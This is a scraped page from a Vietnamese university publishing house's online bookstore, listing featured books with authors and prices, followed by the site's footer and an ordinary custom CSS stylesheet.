&#x111;&#x1ED5;i s&#x1ED1; v&#xE0; &#x1EE9;ng d&#x1EE5;ng AI</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Thanh Nga">Nguy&#x1EC5;n Thanh Nga</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">145.000&#x20AB;</span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/so-tay-ngu-phap-tieng-lao-thong-dung-b12168.html title="Sổ tay ngữ pháp tiếng Lào thông dụng"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2025/7/30/image-20250730110801949.jpg class=lazyloaded alt="Sổ tay ngữ pháp tiếng Lào thông dụng" src=//images.nxbdsh.vn/Thumbs/2025/7/30/image-20250730110801949.jpg></div><h3>S&#x1ED5; tay ng&#x1EEF; ph&#xE1;p ti&#x1EBF;ng L&#xE0;o th&#xF4;ng d&#x1EE5;ng</h3><p class=item-txt-online>Nguy&#x1EC5;n Ti&#x1EBF;n D&#x169;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 60.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/truyen-kieu-b12079.html title="Truyện Kiều"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2024/11/18/image-20241118105621005.png class=lazyloaded alt="Truyện Kiều" src=//images.nxbdsh.vn/Thumbs/2024/11/18/image-20241118105621005.png></div><h3>Truy&#x1EC7;n Ki&#x1EC1;u</h3><p class=item-txt-online>Nguy&#x1EC5;n Du</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 60.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thay-tu-duy-doi-so-phan-b12222.html title="Thay tư duy đổi số phận"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2025/12/19/image-20251219190213689.jpg class=lazyloaded alt="Thay tư duy đổi số phận" src=//images.nxbdsh.vn/Thumbs/2025/12/19/image-20251219190213689.jpg></div><h3>Thay t&#x1B0; duy &#x111;&#x1ED5;i s&#x1ED1; ph&#x1EAD;n</h3><p class=item-txt-online>Nguy&#x1EC5;n Ch&#x1B0;&#x1A1;ng Nhi&#x1EBF;p</p><strong class="price color-AA8B47">126.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-duc-gioi-tinh-cho-hoc-sinh-tieu-hoc-b11707.html title="Giáo dục giới tính cho học sinh tiểu học"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2023/3/26/image-20230326082209155.png class=lazyloaded alt="Giáo dục giới tính cho học sinh tiểu học" src=//images.nxbdsh.vn/Thumbs/2023/3/26/image-20230326082209155.png></div><h3>Gi&#xE1;o d&#x1EE5;c gi&#x1EDB;i t&#xED;nh cho h&#x1ECD;c sinh ti&#x1EC3;u h&#x1ECD;c</h3><p class=item-txt-online>Nguy&#x1EC5;n Minh Giang</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 30.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/khoa-hoc-ve-su-song-o-tieu-hoc-sach-danh-cho-giao-vien-va-sinh-vien-nganh-giao-duc-tieu-hoc-b11743.html title="Khoa học về sự sống ở Tiểu học (sách dành cho giáo viên và sinh viên ngành Giáo dục Tiểu học)"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2025/10/10/image-20251010160137553.png class=lazyloaded alt="Khoa học về sự sống ở Tiểu học (sách dành cho giáo viên và sinh viên ngành Giáo dục Tiểu học)" src=//images.nxbdsh.vn/Thumbs/2025/10/10/image-20251010160137553.png></div><h3>Khoa h&#x1ECD;c v&#x1EC1; s&#x1EF1; s&#x1ED1;ng &#x1EDF; Ti&#x1EC3;u h&#x1ECD;c (s&#xE1;ch d&#xE0;nh cho gi&#xE1;o vi&#xEA;n v&#xE0; sinh vi&#xEA;n ng&#xE0;nh Gi&#xE1;o d&#x1EE5;c Ti&#x1EC3;u h&#x1ECD;c)</h3><p class=item-txt-online>Nguy&#x1EC5;n Minh Giang</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 70.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/cung-xay-mai-am-tap-11-b12207.html title="Cùng xây mái ấm - Tập 11"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120101534793.jpg class=lazyloaded alt="Cùng xây mái ấm - Tập 11" src=//images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120101534793.jpg></div><h3>C&#xF9;ng x&#xE2;y m&#xE1;i &#x1EA5;m - T&#x1EAD;p 11</h3><p class=item-txt-online>L&#xFD; Th&#x1ECB; Mai</p><strong class="price color-AA8B47"></strong> </a></div><li><div class="content_item position-relative"><a href=/de-kiem-tra-danh-gia-nang-luc-mon-vat-li-lop-11-tap-2-theo-dinh-huong-thi-tot-nghiep-thpt-tu-nam-2025-b12212.html title="Đề kiểm tra đánh giá năng lực môn Vật lí lớp 11 (Tập 2) - Theo định hướng thi tốt nghiệp THPT từ năm 2025"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120155542988.jpg class=lazyloaded alt="Đề kiểm tra đánh giá năng lực môn Vật lí lớp 11 (Tập 2) - Theo định hướng thi tốt nghiệp THPT từ năm 2025" src=//images.nxbdsh.vn/Thumbs/2025/11/20/image-20251120155542988.jpg></div><h3>&#x110;&#x1EC1; ki&#x1EC3;m tra &#x111;&#xE1;nh gi&#xE1; n&#x103;ng l&#x1EF1;c m&#xF4;n V&#x1EAD;t l&#xED; l&#x1EDB;p 11 (T&#x1EAD;p 2) - Theo &#x111;&#x1ECB;nh h&#x1B0;&#x1EDB;ng thi t&#x1ED1;t nghi&#x1EC7;p THPT t&#x1EEB; n&#x103;m 2025</h3><p class=item-txt-online>Tr&#x1EA7;n Th&#x1ECB; Ng&#x1ECD;c &#xC1;nh &#x2013; Nguy&#x1EC5;n Thanh Nga</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 40.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/de-on-thi-tuyen-sinh-10-mon-ngu-van-bam-sat-cau-truc-de-thi-cua-tphcm-nam-hoc-2025-2026-b12227.html title="Đề ôn thi tuyển sinh 10 môn Ngữ văn (Bám sát cấu trúc đề thi của TPHCM năm học 2025-2026)"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2025/12/29/image-20251229134101487.jpg class=lazyloaded alt="Đề ôn thi tuyển sinh 10 môn Ngữ văn (Bám sát cấu trúc đề thi của TPHCM năm học 2025-2026)" src=//images.nxbdsh.vn/Thumbs/2025/12/29/image-20251229134101487.jpg></div><h3>&#x110;&#x1EC1; &#xF4;n thi tuy&#x1EC3;n sinh 10 m&#xF4;n Ng&#x1EEF; v&#x103;n (B&#xE1;m s&#xE1;t c&#x1EA5;u tr&#xFA;c &#x111;&#x1EC1; thi c&#x1EE7;a TPHCM n&#x103;m h&#x1ECD;c 2025-2026)</h3><p class=item-txt-online>Nguy&#x1EC5;n Ph&#x1B0;&#x1EDB;c B&#x1EA3;o Kh&#xF4;i</p><strong class="price color-AA8B47">110.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/luyen-viét-tieng-han-b12235.html title="Luyện viết tiếng Hàn"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2026/1/22/image-20260122081822498.jpg class=lazyloaded alt="Luyện viết tiếng Hàn" src=//images.nxbdsh.vn/Thumbs/2026/1/22/image-20260122081822498.jpg></div><h3>Luy&#x1EC7;n vi&#xEA;&#x301;t ti&#x1EBF;ng H&#xE0;n</h3><p class=item-txt-online>Nguy&#x1EC5;n Th&#x1ECB; Nh&#x1B0; &#x110;&#xF4;ng</p><strong class="price color-AA8B47">80.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/phat-trien-mo-hinh-lop-hoc-dao-nguoc-trong-dieu-kien-chuyen-doi-so-va-ung-dung-ai-b12233.html title="Phát triển mô hình lớp học đảo ngược trong điều kiện chuyển đổi số và ứng dụng AI"><div class=item-img style=position:relative><img data-src=https://images.nxbdsh.vn/Thumbs/2026/1/15/image-20260115104750909.jpg class=lazyloaded alt="Phát triển mô hình lớp học đảo ngược trong điều kiện chuyển đổi số và ứng dụng AI" src=//images.nxbdsh.vn/Thumbs/2026/1/15/image-20260115104750909.jpg></div><h3>Ph&#xE1;t tri&#x1EC3;n m&#xF4; h&#xEC;nh l&#x1EDB;p h&#x1ECD;c &#x111;&#x1EA3;o ng&#x1B0;&#x1EE3;c trong &#x111;i&#x1EC1;u ki&#x1EC7;n chuy&#x1EC3;n &#x111;&#x1ED5;i s&#x1ED1; v&#xE0; &#x1EE9;ng d&#x1EE5;ng AI</h3><p class=item-txt-online>Nguy&#x1EC5;n Thanh Nga</p><strong class="price color-AA8B47">145.000&#x20AB;</strong> </a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//images.nxbdsh.vn/avatar/image-20221214173559841.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Gi&#xE1;m &#x111;&#x1ED1;c - T&#x1ED5;ng bi&#xEA;n t&#x1EAD;p: Nguy&#x1EC5;n Ti&#x1EBF;n C&#xF4;ng</span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: 280 An D&#x1B0;&#x1A1;ng V&#x1B0;&#x1A1;ng, ph&#x1B0;&#x1EDD;ng Ch&#x1EE3; Qu&#xE1;n, TP.HCM</span><li class="content-list_item d-flex"><i class="fas fa-phone-alt mt-1"></i><span class=item-text>&#x110;i&#x1EC7;n tho&#x1EA1;i: (028) 38301303</span><li class="content-list_item d-flex"><i class="fas fa-phone-square-alt mt-1"></i><span class=item-text>Hotline: 0903988734</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: nxb@hcmue.edu.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>Gi&#x1EA5;y ph&#xE9;p kinh doanh: Gi&#x1EA5;y ph&#xE9;p th&#xE0;nh l&#x1EAD;p s&#x1ED1; 73/GP-BTTTT ng&#xE0;y 05/02/2018 c&#x1EE7;a B&#x1ED9; Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng. M&#xE3; s&#x1ED1; thu&#x1EBF;: 0309544703&#x9;</span><li class="content-list_item d-flex"><i class="fas fa-file mt-1"></i><span class=item-text>Gi&#x1EA5;y ph&#xE9;p xu&#x1EA5;t b&#x1EA3;n &#x111;i&#x1EC7;n t&#x1EED;: Gi&#x1EA5;y ph&#xE9;p th&#xE0;nh l&#x1EAD;p s&#x1ED1; 6598/XN-CXBIPH ng&#xE0;y 10/11/2022 c&#x1EE7;a C&#x1EE5;c xu&#x1EA5;t b&#x1EA3;n, in v&#xE0; ph&#xE1;t h&#xE0;nh.</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href="//hcmue.edu.vn/vi/">V&#x1EC1; ch&#xFA;ng t&#xF4;i</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/gioi-thieu-ve-nha-xuat-ban-dai-hoc-su-pham-ho-chi-minh-n1191.html title="Giới thiệu"> Gi&#x1EDB;i thi&#x1EC7;u</a><li class=content-list_item><a href=/lien-he-n1197.html title="Liên hệ"> Li&#xEA;n h&#x1EC7;</a><li class=content-list_item><a href=/gioi-thieu-doi-tac-chien-luoc-n1201.html title="Các đối tác"> C&#xE1;c &#x111;&#x1ED1;i t&#xE1;c</a><li class=content-list_item><a href=//vhmt.vn title="Phát triển bởi VHMT"> Ph&#xE1;t tri&#x1EC3;n b&#x1EDF;i VHMT</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chinh-sach-va-dieu-khoan>Ch&#xED;nh s&#xE1;ch v&#xE0; &#x111;i&#x1EC1;u kho&#x1EA3;n</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/chinh-sach-van-chuyen-n1196.html title="Chính sách vận chuyển"> Ch&#xED;nh s&#xE1;ch v&#x1EAD;n chuy&#x1EC3;n</a><li class=content-list_item><a href=/chinh-sach-bao-mat-n61.html title="Chính sách bảo mật"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t</a><li class=content-list_item><a href=/dieu-khoan-su-dung-n64.html title="Điều khoản sử dụng"> &#x110;i&#x1EC1;u kho&#x1EA3;n s&#x1EED; d&#x1EE5;ng</a><li class=content-list_item><a href=//nxbdsh.vn/chinh-sach-bao-mat-thanh-toan-n1200.html title="Chính sách bảo mật thanh toán"> Ch&#xED;nh s&#xE1;ch b&#x1EA3;o m&#x1EAD;t thanh to&#xE1;n</a><li class=content-list_item><a href=/huong-dan-dang-ky-tai-khoan-n1198.html title="Hướng dẫn đăng ký tài khoản"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x103;ng k&#xFD; t&#xE0;i kho&#x1EA3;n</a><li class=content-list_item><a href=/huong-dan-doc-sach-ebook-n1194.html title="Hướng dẫn đọc Ebook"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c Ebook</a><li class=content-list_item><a href=//nxbdsh.vn/huong-dan-thue-sach-ebook-n1199.html title="Hướng dẫn mua sách"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch</a><li class=content-list_item><a href=/huong-dan-mua-sach-giay-n1193.html title="Hướng dẫn mua sách giấy"> H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch gi&#x1EA5;y</a></ul></div></div><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href="/">H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch nhanh</a></div></div></div></div></div><div class=footer_tablet><div class=tablet-follow><p>Theo dõi chúng tôi trên:<ul><li><a target=_blank href=//www.facebook.com/nxbdsh.vn><i class="fab fa-facebook-f"></i></a></ul></div><a class=footer-bct target=_blank href=http://online.gov.vn/Home/WebDetails/104713> <img class=lazy data-src=/content/assets/images/footer_bct.png src=/content/assets/images/footer_bct.png> </a></div></div></section><section class=footer-copyright><span style=text-align:center>Copyright © 2022 - Nhà Xuất Bản Đại học Sư phạm Thành phố Hồ Chí Minh. All rights reserved.</span></section><div class=scroll_to-top><a class="fas fa-chevron-up fa-xl"></a></div></div><ul class=contact><li class=contact-item><a href=/huong-dan-doc-sach-ebook-n1194.html target=_blank> <i class="far fa-book-open fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n &#x111;&#x1ECD;c s&#xE1;ch &#x111;i&#x1EC7;n t&#x1EED;.</span><li class=contact-item><a href=/huong-dan-mua-sach-giay-n1193.html target=_blank> <i class="fas fa-books-medical fa-lg"></i> </a> <span class=tooltiptext>H&#x1B0;&#x1EDB;ng d&#x1EAB;n mua s&#xE1;ch.</span><li class=contact-item><a href=//www.facebook.com/nxbdsh.vn target=_blank> <i class="fab fa-facebook-square fa-lg"></i> </a> <span class=tooltiptext>Facebook</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbdsh.vn/content/assets/css/custom.css?v=jpPcabWzlEURA_XHZV0fATHdJYRnvCwq2HKPPlA3Y0U
body_size: 5315
content:
#menu1 .table {
    width: 100% !important;
}

#review .table, #review div, #review table {
    width: 100% !important;
}

.author_item-img img {
    border-radius: 100px;
}

.partner_wrap .partner_content {
    padding-bottom: 50px !important;
}

.ptservice_main-title {
    font-weight: 500 !important;
}

.book_box {
    height: 100% !important;
    margin: 0px !important;
}

.tooltip {
    position: relative;
    display: inline-block;
    opacity: 1 !important;
    cursor: pointer;
}

    .tooltip .tooltiptext {
        visibility: hidden;
        width: 140px;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 150%;
        left: 50%;
        margin-left: -75px;
        transition: opacity 0.3s;
    }

        .tooltip .tooltiptext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
        }

    .tooltip:hover .tooltiptext {
        visibility: visible;
        opacity: 1;
    }

.toast-title {
    color: white !important;
}

.brcrumb_info-title {
    font-size: 25px !important;
}

.item-img_sale {
    text-align: center;
    font-size: 11px;
    text-align: center;
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #eb5757;
    right: 8px;
    top: 5px;
    color: #fff;
    font-size: 12px;
}

.contact {
    width: 46px;
    position: fixed;
    bottom: 150px;
    right: 0;
    list-style: none;
    padding: 4px;
    background: #fff;
    box-shadow: 0 0 50px 0 rgba(82,63,105,.15);
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    z-index: 1;
}

    .contact li {
        background: #f4f4f8;
    }

        .contact li:first-child {
            margin-bottom: 4px;
        }

    .contact .contact-item {
        padding: 5px;
    }

.contact-item {
    position: relative;
    display: inline-block;
}

    .contact-item .tooltiptext {
        visibility: hidden;
        width: max-content;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        position: absolute;
        z-index: 1;
        right: 45px;
        padding: 5px 8px;
        font-size: 13px;
    }

    .contact-item:hover .tooltiptext {
        visibility: visible;
    }
.contact-banner {
    position: fixed;
    bottom: 5px;
    left: 5px;
    padding: 5px;
    box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);
    z-index: 1;
    border-radius: 5px;
    max-width: 390px;
}

.banner-close-wrapper {
    position: absolute;
    right: 8px;
    top: 8px;
}

.chat-close-button {
    background-color: rgba(137,146,164,.7);
    color: #fff;
    border: none;
    outline: none;
    height: 28px;
    width: 40px;
    padding: 0 12px 4px;
    font-size: 16px;
    border-radius: 20px;
}
.copy_text
{
    z-index: 1 !important
}
.yellow .hotline_icon svg path, .account svg path, .pagination_list-btn svg path, .menu_component .menu_my_book .my_book_icon svg path {
    fill: #FFF;
}
.section_header .header_wrap .header_info .header_hotline .hotline_icon svg path {
	fill: #FFF;
}
.section_header .header_wrap .header_button.account a svg path, .menu_component .menu_my_book .my_book_icon svg path, .book_content-title .button_item a svg , .section_header .header_wrap .header_button.cart a svg path{
    fill: #0A64A2;
}
.rounded-circle {
    padding: 30px;
}
.detail_list {
    padding: 20px;
    background: #fff;
    border-radius: 5px;
}
.footer {margin-top: 20px;R}
.printer-list-content {
    padding-top: 0!important;
}
ul.submenu_list {margin-top: 20px;}
.home_page .banner_section {
	background-image: url(../images/bg-hero-slide.jpg);
	background-repeat: repeat;
}
.partner-box_section {display: none;}
.book_content-content {
    padding: 20px 0;
}
.section > .container > .row > .col-lg-9.col-sm-12 > .mb-4 .book_content .book_content-title, .section.my-4 .book_slider .book_content-title {
	border-bottom: none;
	margin: 0 -1.5rem;
	padding-top: 0!important;
	padding-right: 15px;
	background: #F2D424;
	border-radius: 6px 6px 0 0;
}

.section > .container > .row > .col-lg-9.col-sm-12 > .mb-4 .book_content .book_content-title h3, .section.my-4 .book_slider .book_content-title h3{
    background: #0A64A2;
    border-radius: 10px 0 0 0;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    line-height: 40px;
}

.section > .container > .row > .col-lg-9.col-sm-12 > .mb-4 .book_content .book_content-title h3:before, .section.my-4 .book_slider .book_content-title h3:before {
    background: #0A64A2;
    display: block;
    content: url(../images/sachnoibat.svg);
    float: left;
    text-align: center;
    text-indent: 0;
    vertical-align: middle;
    width: 47px;
    height: 40px;
    border-radius: 6px 0 0 0;
    padding-top: 5px;
}
.section > .container > .row > .col-lg-9.col-sm-12 > .mb-4 .book_content .book_content-title h3:after, .section.my-4 .book_slider .book_content-title h3:after{
    display: block;
    text-indent: 0;
    content: "";
    float:right;
    background: url(../images/box-head-after.svg);
    width: 47px;
    height: 40px;
    margin-right: -47px;
}

.menu_component .menu_category .dropdown-menu .category_link {
	padding: 14.9px 0;
}
.author-box_section, .service-box_section {
	display: none;
}
.bank .method .icon img {
    width: 100%!important;
    height: inherit!important;
}
.bank .method .icon {
    margin-right: 20px;
}

.detail .col-lg-3 .row {
    position: sticky;
    top: 10px;
}
.section-chi-tiet-sach .list-cart li.li-item {
    flex: 0 0 calc(100% / 2 - 15px);
    max-width: calc(100% / 2 - 15px);
}
@media only screen and (min-width:1024px) {
    .detail .detail_group {
        margin-bottom: 0;
    }
}
.detail .detail_group img:not(.initial) {
        margin-bottom: 0!important;
}
.home-slider_item {
    height: 240px;
}
.menu_component {
    background: #0A64A2;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: #0A64A2;
}

.header_logo img {
    height: 68px;
    margin-top: 5px;
}

.section_header .header_wrap {
    height: 92px;
}

.section_header, .menu_component {
    background: url(../images/menu-bg.svg) no-repeat #0A64A2;
    background-size: cover;
}
.section_header .header_wrap .header_button.account {
    border-color: #fff;
    background: #fff;
}
.section_header .header_wrap .header_button.account a, .section_header .header_wrap .header_button.cart a {
    color: #0A64A2;
}

.menu_component .menu_my_book a {    
    color: #0A64A2;
}
.section_header .header_wrap .header_button.cart {
    background: #fff;
}
.footer-copyright {
    background-color: #0A64A2;
}
.menu_component .menu_category .category_show_all {
    color: #0A64A2;
    display: none!important;
}
.book_content .color-AA8B47 {
    color: #FF3D00;
}
.partner_wrap .partner_head .partner_title-vector {
    background-color: #0A64A2;    
}
.printer-list-heading::before {
    background: #0A64A2;
}
.home_page .banner_section {
    background: #0A64A2;
}
.home_page .banner_section {    
    background-repeat: repeat;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover {
    color: #0A64A2!important;
    border-color: #0A64A2;
}
.menu_component .menu_category .dropdown-menu .category_link.maintainHover .category_icon svg path {
    fill: #0A64A2!important;
}
.menu_component .menu_category .dropdown-menu .popover .submenu_item .title::before {
    background: #0A64A2;
}
.brcrumb {
    background-color: #fff;
}
.menu_component .menu_category.active, .menu_component .menu_category:hover {
    background: none;
}
.tabbar .nav-item-ct .nav-custom.active {
    background-color: #0A64A2;
    color: #fff;
}
.filter_menu-box .box-languages_item input:checked~label {
    background-color: #0A64A2;
    color: #fff;
}
.filter_menu-box .box-price_form {
    background: #0A64A2;    
}
.menu_component .menu_category {
    background: none;
}
.menu_component .menu_search .search_submit .button_icon {
    background: #E6392B;
}
.login-wrap .login_email-btn {
    background-color: #0A64A2;
}
.login-wrap .login_email-heading a {
    color: #0A64A2;
}
.register-wrap .register_email-heading a {    
    color: #0A64A2;
}
.register-wrap .register_email-btn {
    background-color: #0A64A2;
}
.section_header .header_wrap .header_button .header-account_info .info-avatar_img {
    border: 2px solid #0A64A2;
}
.change_password-content .form-group button {
    background: #0A64A2;
}
.sidebar .sidebar_user .user_photo {
    border: 2px solid #0A64A2;
}
.topic-headding .topic-box .box_item {
    background-color: #0A64A2;
}
.collection-book .collection-slider .item-content_price span {
    color: #0A64A2;
}
.menu_component .menu_category .dropdown-menu {
    background: #F9F9F9;
    border: 1px solid #E9E9E9;
}
.comment-box .comment_text .btn-submit a {
    background: #0A64A2;
}
.comment-box .comment_title::before {
    background: #0A64A2;
}
.component_pagination ul li a {    
    color: #0A64A2;    
}
.component_pagination ul li.active {
    background-color: #0A64A2;
}
.component_pagination ul li:hover {
    background-color: #0A64A2;    
}
.component_pagination ul .pagination_list-btn a svg:hover rect {
    fill: #0A64A2;
}
.footer .footer_content .list-sty .content-list_item a:hover {
    color: #0A64A2;
}
.footer .footer_info .footer_content-list .content-list_item:hover {
    color: #0A64A2;
}
.detail .contentBook .nav-tabs .nav-item .nav-link.active {
    border-bottom: 5px solid #0A64A2!important;
}
.menu_component-mobile, .footer-copyright {
    background: #DB2D1F;
}
.section_header-mobile .header_wrap .header_button {    
    color: #0A64A2;
    border: 1px solid #0A64A2;    
}
.section_header-mobile .header_wrap .header_button svg path {
    transition: .3s ease;
    fill: #0A64A2;
}
.section_header-mobile .header_wrap .header_button svg path {
    fill: #0A64A2;
}
.topview-content .position-relative.active::before {    
    background: #0A64A2;   
}
.checkout_mb .group_item .icon-item svg path {
    fill: #e1afb1;
}
.checkout_mb .icon-item.active svg path {
    fill: #0A64A2;
}
.checkout_mb .group_item .icon-item {
    border: 1px solid #e1afb1;
    color: #0A64A2;
}
.my-account-mb-main_dashboard .dashboard_box-img {   
    background: #0A64A2;    
}
.login_mb .login_mb-btn button.mb_btn-btn {
    background-color: #0A64A2;
}
.login_mb .login_mb-title a {
    color: #0A64A2;
}
.resgiter_mb .login_mb-btn button.mb_btn-btn {    
    background-color: #0A64A2;    
}
.resgiter_mb .resgiter_mb-title a {
    color: #0A64A2;
}
.brcrumb_info-title {    
    color: #333;
}
.brcrumb_info-content .content_txt p {
    color: #333;
}
.author_section .author_wrap .author_heading-line {
    background: #0A64A2;
}
.home-slider .owl-dots button.owl-dot.active {
    background-color: #e1afb1;
}
.item_infor-price .h6-14 {
    color: #0A64A2 !important;
}
.section_header-mobile .header_wrap .header_button:hover {
    background: #0A64A2;
}
.my-account-mb-main_user .sidebar_user-avatar .user_photo {
    border: 2px solid #e1afb1;
}
.author_section .author_wrap .author_box .author_list-avatar img {border-radius: inherit!important}
.book_content .border_bottom
{
	padding-bottom: 0px;
}
.menu_component .menu_category .dropdown-menu .category_link {
    padding: 12px 0;
}
.license{display:none}
.section_header {
    background-image: url(../images/bghead.svg);
    background-position: calc(50% + 50px) bottom;
    background-repeat: no-repeat;
    background-color: #f2d423;
    height: 90px;
}

.section_header .header_wrap .header_info .header_hotline.yellow a, .section_header .header_wrap .header_info .header_hotline.yellow p, .section_header .header_wrap .header_info .header_hotline.blue a, .section_header .header_wrap .header_info .header_hotline.blue p {
    color: #fff;
}

.home-slider_item img {
    height: inherit!important;
}

.btn-gray-link {color: #0A64A2;}
body > div > div.home_page > div:nth-child(4) {display: none}


@media (max-width: 991px) {
	.section_header-mobile {
		display: block;
		background: url(../images/menu-mobile-bg.svg) no-repeat #083a5d;
		background-size: cover;
		background-position: center;
		padding: 9px 0;
	}
	.section_header-mobile .header_wrap .header_button {
		color: #0A64A2;
		border: 1px solid #fff;
		background: #fff;
	}
	.section_header-mobile .header_wrap .header_logo a img {
		height: 27px;
	}
	.book_content .color-8C8C8C {
		color: #E6392B;
		padding-bottom: 5px!important;
		border-bottom: 2px solid;
	}
	.book_content-title .button_item a {
		font-size: 0;
	}
	.book_content-mb .book_item:nth-child(-n+2), .book_content-content {
		border-top: none;
		padding-top: 0!important;
	}
	.password_reset_page_wrap form button {
		background: #0A64A2 !important;
	}
}
.audiobook-content_left {
    margin-top: 50px!important;
	margin-bottom: 50px!important;
}
p.body-13.regular.lyrics-running {
    text-align: justify!important;
}
.audiobook-content_right {
    border: 1px solid #f0f0f0;
    background: #f8f8f8;
    border-radius: 5px;
    overflow: hidden;
	padding: 5px!important;
}
.section_header .header_wrap .line {
    height: 25px;
    width: 1px;
    margin: 0 8px;
    background: #e0e0e0;
}
div.header_hotline.d-flex.align-items-center.yellow > div.hotline_icon {
    display: none;
}
